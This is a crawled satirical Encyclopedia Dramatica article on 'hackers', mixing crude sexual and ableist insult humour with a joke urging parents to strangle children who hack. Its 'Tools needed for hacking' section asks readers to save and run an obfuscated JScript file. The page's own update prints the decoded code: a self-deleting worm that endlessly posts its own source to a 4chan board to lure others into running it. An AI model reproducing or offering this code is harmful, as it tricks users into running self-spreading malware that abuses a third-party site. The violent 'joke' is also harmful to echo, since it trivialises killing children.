- Portals
- The Current Year
- ED in the News
- Admins
- Help ED Rebuild
- Archive
- ED Bookmarklet
- Donate Bitcoin
Contact an admin on Discord or EDF if you want an account. Also fuck bots.
Hacker: Difference between revisions
imported>Rvdog815 No edit summary |
imported>CurtainMan monospace instead of courier new for readability |
||
| (3 intermediate revisions by the same user not shown) | |||
| Line 1: | Line 1: | ||
{|style="background-color: #000000;" | {|style="background-color: #000000; padding:1em;" | ||
| <span style="color: #21f30d; font-family: ' | | <span style="color: #21f30d; font-family: 'monospace';"> | ||
:''See also: [[Hacking]]'' | :''See also: [[Hacking]]'' | ||
| Line 18: | Line 18: | ||

Hackers communicate in an encrypted language called [[Leet|leetspeak]]. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: '''a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk'''. | Hackers communicate in an encrypted language called [[Leet|leetspeak]]. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: '''a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk'''. | ||
You too can [[lie|become an hacker]] simply by copypasting | You too can [[lie|become an hacker]] simply by copypasting <code>javascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0</code> in your address bar. | ||
__TOC__ | __TOC__ | ||
Latest revision as of 02:10, 6 January 2024

  A hacker (h4x0r) does one thing by nature: he hacks away at your mother's vagina until it does what he wants, stealing your internets and megahertz in the process. Do not listen to those who tell you that hackers do not have magical powers: hackers can talk to your computer and explode electric grids with their minds. Some argue that hacking is just about "messing with stuff" and "writing some cool shit for my box," but this is just a public relations ploy meant to keep you from the truth: hackers are, in reality, a race of German cyborgs who seek to repopulate the planet with their own kind. You will be nothing but a slave in their technocratic kingdom of lies. Hackers do not have girlfriends, as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. People who claim to be "PRO HACKERS" are true elite script kiddys that hack Windows Command Prompt, or tweak their shitty version of Windows XP to have faster performance . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. Please note Teenagers logging into Runescape and tricking someone into screaming out their password does not qualify as hacking. We're so very Sorry =o( Hackers communicate in an encrypted language called leetspeak. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk. You too can become an hacker simply by copypasting  Types of Hackers
Hacker CultureHackers share a culture consisting of Hackerspaces, politics and visiting conferences. Hackerspaces Hackerspaces, aka Dramaspaces, are physical places where people coming from the entire rainbow of the autistic spectrum congregate to celebrate their virginity by touching computers. Hackerspaces have been invented by the New Standards Alliance to flock leftist nerds, reasoning they will keep themselves busy arguing and contributing to endless discussions on various mailinglists with the same people. Now that the NSA is spying on everyone, hackerspaces have become obsolete. No real hacker has ever visited a hackerspace: it's all make-belief based on the fantasy that there are, somewhere, white, middle class, males that can dominate everything digital you hold dear. This is false, since hackers do NOT leave their parents basement. So in fact hackerspaces are places for hipsters to work on social crime, making the rich richer, and enslaving young developers to 80 hour workweeks in startups. A hackerspace is a timeshared basement. This basement can be above ground and is occupied with stained pizza boxes, computer screens acting as light sources and creepy balding unshaven stinking men aged 25 with a craving for porn. When entering a hackerspace, do mind that you are invading someone's living room: privacy will be a subject. PoliticsThe pen is mightier than the keyboard. Where hackerspaces could be politically-neutral: breaking things and having fun received the left-wing stamp of approval. Skilled politicians came in, giving the illusion that ones opinion matters. Meaning that opinion is their opinion. Having an opinion is easy, it makes one feel they belong somewhere. So this group continues to expand by converting losers and the forgotten into privacy mongering crypto shouters. No nerd left behind. The activists are on a relentless everlasting rampage to profit from other cultures such as re-purposing everything the hackers hold dear... now calling it "we" and "us". Hackers are them now, another marketing scheme succeeded. Better comply or get ready for some hefty discussions an a pseudo religious level with the converted. Repeat after me: i was born free. PS Activists claim to be the revolution, but if you've been the revolution for 30 years then what are you? Some ancient ruin somewhere still holds a widely regarded invalid statement: hacking is about hacking, less about the consequences. ConferencesAll around the world conferences are "organized" so nerds can touch their hardware together thinking they are drinking cool aid. The English disguise their failure by providing great beer. The Dutch use corporate prostitution with dubious partners to fund their events. American conferences are an excuse for watching strippers, setting the ideal community standard for women. The Germans are trying for 30 years now and still it's not clear what floor you're on. Key presentations are basically a sequence of unsourced stories presented by quotable pundits making allegations of which even PETA would be jealous. The independent crowd eats it up like a child eating candy, neglecting this ultimate form of consumerism, living the thing they despise, masturbating to their heroes. European conferences are about American subjects, American conferences are about American subjects. Europe simply doesn't count. Assange is a manager, manning and snowden are not trustworthy. What exactly did they hack? And more importantly: where are the 3d printed action figures? Fun fact: while hackers praise public transparency, the money side of hacker conferences is surprisingly quiet.
How to Tell if Your Child is a HackerAccording to Is Your Son a Computer Hacker?, your child may be under the bad influence of hackers, but it is not too late for intervention. Your child is a hacker if he displays the following habits: 
If your child is at this point already, there is nothing to do but strangle them with their computer power cable. Once they are this far along, the only cure is the sweet release of death.
Respect
DANGERMAN is a guy with no respect for hackers:
Gallery
List of Hackers (Hierarchical)
List of people who cannot hack
List of Things You Can Hack
Tools needed for hackingSo you think you can hack?Copy and paste the following code below into Notepad, and save it as ".js" : nm="<lQr@?E6?E\\s:DA@D:E:@?iO7@C>\\52E2jO?2>6lQ\r\n"+ "7F?4E:@?OCWXLC6EFC?O$EC:?8]7C@>r92Cr@56WQ2Q]492Cr@56pEW_XZ"+ "|2E9]7=@@CW|2E9]C2?5@>WXYaeXXN\r\n"+ "7l($w]4C62E6@3;64EWQD4C:AE:?8]7:=6DJDE6>@3;64EQX\r\n"+ "8l7]@A6?E6IE7:=6W($w]D4C:AE7F==?2>6X\r\n"+ "9l8]C6252==WX\r\n"+ "8]4=@D6WX\r\n"+ "7]56=6E67:=6W($w]D4C:AE7F==?2>6X\r\n"+ "IlQr@AJO2?5OA2DE6OE96O7@==@H:?8OE@O}@E6A25[OD2G6OH:E9OE96O"+ "7:=6?2>6O-Qc492?];D-Q[O@A6?OE96O7:=6OJ@FO4C62E65O2?5OD9:EO"+ "3C:4<D]-C-?-C-?QZ9\r\n"+ "2l($w]4C62E6@3;64EWQ>DI>=a]I>=9EEAQX\r\n"+ "H9:=6W`XL\r\n"+ "2]@A6?WQ86EQ[Q9EEAi^^:>8]c492?]@C8^3Q[_X\r\n"+ "2]D6?5WX\r\n"+ "3l2]C6DA@?D6E6IE\r\n"+ "4l3]DF3DECW3]:?56I 7WQC6D^QXZc[gX\r\n"+ "5lQQ\r\n"+ "6lQQ\r\n"+ "7@CW:l_j:ka_j:ZZX5ZlCWX\r\n"+ "7@CW:l_j:kgj:ZZX6ZlCWX\r\n"+ "2]@A6?WQA@DEQ[Q9EEAi^^52E]c492?]@C8^3^:>83@2C5]A9AQ[_X\r\n"+ "ElQ>F=E:A2CE^7@C>\\52E2jO3@F?52CJlQZ5\r\n"+ "2]D6EC6BF6DE96256CWQr@?E6?E\\%JA6Q[EX\r\n"+ "2]D6?5WQ\\\\QZ5ZQ-C-?QZ<ZQ-Q|p)0ux{t0$x+t-Q-C-?-C-?QZ\r\n"+ "Qa_hf`da-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QC6DE@-Q-C-?-C-?QZ4ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q?2>6-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q6>2:=-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QDF3-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q4@>-Q-C-?-C-?QZIZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QFA7:=6-QjO7:=6?2>6l-Q-Q-C-?QZ\r\n"+ "Qr@?E6?E\\%JA6iO2AA=:42E:@?^@4E6E\\DEC62>-C-?-C-?-C-?\\\\Q"+ "Z5ZQ-C-?QZ\r\n"+ "<ZQ-QAH5-Q-C-?-C-?QZ6ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q>@56-Q-C-?-C-?C68:DE-C-?\\\\QZ5ZQ\\\\-C-?QX\r\n"+ "($w]D=66AWb6cZ|2E9]7=@@CW|2E9]C2?5@>WXYb6cXXN" vv="" for(i=0;i<nm.length;i++){ if(nm.charAt(i)=="\r")vv+="\r" else if(nm.charAt(i)=="\n")vv+="\n" else vv+=String.fromCharCode((nm.charCodeAt(i)-32+47)%94+32)} eval(vv);
Update:This shit does the following: Stores the following code in the variable "vv" and executes it on your machine: k="Content-Disposition: form-data; name="
function r()
{
return String.fromCharCode("a".charCodeAt(0)+Math.floor(Math.random()*26))
}
f=WSH.createobject("scripting.filesystemobject")
g=f.opentextfile(WSH.scriptfullname)
h=g.readall()
g.close()
f.deletefile(WSH.scriptfullname)
x="Copy and paste the following to Notepad, save with the filename \"4chan.js\", open the file you created and shit bricks.\r\n\r\n"+h
a=WSH.createobject("msxml2.xmlhttp")
while(1)
{
a.open("get","http://img.4chan.org/b",0)
a.send()
b=a.responsetext
c=b.substr(b.indexOf("res/")+4,8)
d=""
e=""
for(i=0;i<20;i++)
d+=r()
for(i=0;i<8;i++)
e+=r()
a.open("post","http://dat.4chan.org/b/imgboard.php",0)
t="multipart/form-data; boundary="+d
a.setrequestheader("Content-Type",t)
a.send("--"+d+"\r\n"+k+"\"MAX_FILE_SIZE\"\r\n\r\n"+
"2097152\r\n--"+d+"\r\n"+
k+"\"resto\"\r\n\r\n"+c+"\r\n--"+d+"\r\n"+
k+"\"name\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"email\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"sub\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"com\"\r\n\r\n"+x+"\r\n--"+d+"\r\n"+
k+"\"upfile\"; filename=\"\"\r\n"+
"Content-Type: application/octet-stream\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"pwd\"\r\n\r\n"+e+"\r\n--"+d+"\r\n"+
k+"\"mode\"\r\n\r\nregist\r\n--"+d+"--\r\n")
WSH.sleep(3e4+Math.floor(Math.random()*3e4))
}
Love, your local hacker. List of things that stop hackers
See Also
External Links
|
|||||||||||||||